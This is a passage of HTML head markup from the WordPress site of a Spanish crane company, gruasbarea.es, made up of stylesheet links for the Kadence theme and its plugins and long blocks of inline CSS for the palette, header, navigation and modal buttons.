<link rel='stylesheet' id='owl-css-css' href='https://gruasbarea.es/wp-content/themes/bareatheme/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://gruasbarea.es/wp-content/themes/bareatheme/assets/js/owl-carousel/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://gruasbarea.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.49' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#fdc600;--global-palette6:#dd052b;--global-palette7:#008bcb;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Archivo, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:Archivo, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1800px;--global-content-narrow-width:1100px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:0rem;--global-calc-content-width:calc(1800px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:16px;line-height:2;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette9);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1800px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 2030px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1360px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-weight:700;font-size:13px;letter-spacing:1px;font-family:Archivo, sans-serif;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.post-archive-hero-section .entry-hero-container-inner{background-color:var(--global-palette5);background-image:url('https://gruasbarea.es/wp-content/uploads/2021/08/cabecera-barea.jpg');background-repeat:no-repeat;background-position:50% 90%;background-size:cover;}.entry-hero.post-archive-hero-section .entry-header{min-height:220px;}.post-archive-hero-section .hero-section-overlay{background:linear-gradient(90deg,rgba(0,0,0,0.6) 0%,rgba(255,255,255,0) 100%);}.wp-site-blocks .post-archive-title h1{color:var(--global-palette3);}body.archive, body.blog{background:#ffffff;}.loop-entry.type-post h2.entry-title{font-style:normal;color:var(--global-palette4);}.loop-entry.type-post .entry-taxonomies, .loop-entry.type-post .entry-taxonomies a{color:var(--global-palette5);}.loop-entry.type-post .entry-taxonomies .category-style-pill a{background:var(--global-palette5);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:270px;}.site-branding a.brand img.svg-logo-image{width:270px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}.site-branding{padding:15px 0px 15px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-wrap .site-header-row-container-inner{background:#000000;}.site-top-header-inner-wrap{min-height:0px;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:1px solid rgba(26,32,44,0.3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:14px;letter-spacing:1px;font-family:var(--global-primary-nav-font-family);text-transform:uppercase;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#fdc600;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:#dd052b;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#ffffff;}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:500;font-size:14px;font-family:Inter, sans-serif;}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:#fdc600;}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:#dd052b;}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette5);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:700;font-size:13px;letter-spacing:1px;font-family:Archivo, sans-serif;text-transform:uppercase;background:#dd052b;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button.button-size-custom{padding:12px 25px 12px 25px;}#main-header .header-button:hover{background:#fdc600;box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-html{font-style:normal;font-weight:500;font-size:15px;font-family:Inter, sans-serif;color:var(--global-palette9);}.header-html a{color:var(--global-palette9);}.header-html a:hover{color:#fdc600;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{color:var(--global-palette9);border:2px none transparent;border-radius:3px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:#fdc600;}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{margin:0px 0px 10px 0px;background:var(--global-palette6);border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{background:var(--global-palette5);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-html{font-style:normal;color:var(--global-palette9);}.mobile-html a{color:var(--global-palette9);}.mobile-html a:hover{color:var(--global-palette5);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}.tertiary-navigation .tertiary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Archive CSS */
.maquinarias-archive-hero-section .entry-hero-container-inner{background-image:url('https://gruasbarea.es/wp-content/uploads/2021/08/varios.png');background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://gruasbarea.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://gruasbarea.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://gruasbarea.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://gruasbarea.es/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-iconlist-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/dist/style-blocks-iconlist.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-infobox-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks/dist/style-blocks-infobox.css?ver=3.1.13' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-aos-css' href='https://gruasbarea.es/wp-content/plugins/kadence-blocks-pro/includes/assets/css/aos.min.css?ver=2.0.12' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_pro_css-inline-css'>
#kt-modal_83df76-00 .kt-blocks-modal-link{color:var(--global-palette3, #1A202C);background:var(--global-palette9, #ffffff);border-color:var(--global-palette9, #ffffff);border-radius:4px;font-size:11px;line-height:24px;border-width:2px 2px 2px 2px;padding:4px 8px 4px 8px;margin:0px 0px 0px 0px;}#kt-modal_83df76-00 .kt-blocks-modal-link:hover, #kt-modal_83df76-00 .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_39643d-f7 .kt-blocks-modal-link{color:var(--global-palette3, #1A202C);background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:11px;line-height:24px;border-width:2px 2px 2px 2px;padding:4px 8px 4px 8px;margin:0px 0px 0px 0px;}#kt-modal_39643d-f7 .kt-blocks-modal-link:hover, #kt-modal_39643d-f7 .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_39643d-f7 .kt-modal-container, #kt-target-modal_39643d-f7 .kt-modal-container, .kb-modal-content_39643d-f7 .kt-modal-container{box-shadow:0px 0px 14px 0px rgba(0, 0, 0, 0.3);}#kt-modal_2529a6-13 .kt-blocks-modal-link{color:var(--global-palette3, #1A202C);background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:11px;line-height:24px;border-width:2px 2px 2px 2px;padding:4px 8px 4px 8px;margin:0px 0px 0px 0px;}#kt-modal_2529a6-13 .kt-blocks-modal-link:hover, #kt-modal_2529a6-13 .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_2529a6-13 .kt-modal-container, #kt-target-modal_2529a6-13 .kt-modal-container, .kb-modal-content_2529a6-13 .kt-modal-container{box-shadow:0px 0px 14px 0px rgba(0, 0, 0, 0.3);}#kt-modal_e0c9c2-97 .kt-blocks-modal-link{color:#000000;background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:14px;line-height:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:600;border-width:2px 2px 2px 2px;padding:12px 25px 12px 25px;margin:0px 0px 0px 0px;}#kt-modal_e0c9c2-97 .kt-blocks-modal-link:hover, #kt-modal_e0c9c2-97 .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_fb019e-67 .kt-blocks-modal-link{color:#000000;background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:14px;line-height:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:600;border-width:2px 2px 2px 2px;padding:12px 25px 12px 25px;margin:0px 0px 0px 0px;}#kt-modal_fb019e-67 .kt-blocks-modal-link:hover, #kt-modal_fb019e-67 .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_893417-b6 .kt-blocks-modal-link{color:#000000;background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:14px;line-height:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:600;border-width:2px 2px 2px 2px;padding:12px 25px 12px 25px;margin:0px 0px 0px 0px;}#kt-modal_893417-b6 .kt-blocks-modal-link:hover, #kt-modal_893417-b6 .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_092864-3d .kt-blocks-modal-link{color:#000000;background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:14px;line-height:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:600;border-width:2px 2px 2px 2px;padding:12px 25px 12px 25px;margin:0px 0px 0px 0px;}#kt-modal_092864-3d .kt-blocks-modal-link:hover, #kt-modal_092864-3d .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_ea8b6c-db .kt-blocks-modal-link{color:#000000;background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:14px;line-height:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:600;border-width:2px 2px 2px 2px;padding:12px 25px 12px 25px;margin:0px 0px 0px 0px;}#kt-modal_ea8b6c-db .kt-blocks-modal-link:hover, #kt-modal_ea8b6c-db .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}#kt-modal_8621fe-72 .kt-blocks-modal-link{color:#000000;background:var(--global-palette5, #4A5568);border-color:var(--global-palette5, #4A5568);border-radius:4px;font-size:14px;line-height:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:600;border-width:2px 2px 2px 2px;padding:12px 25px 12px 25px;margin:0px 0px 0px 0px;}#kt-modal_8621fe-72 .kt-blocks-modal-link:hover, #kt-modal_8621fe-72 .kt-blocks-modal-link:focus{color:#ffffff;background:#444444;border-color:#444444;}
/*# sourceURL=kadence_blocks_pro_css-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
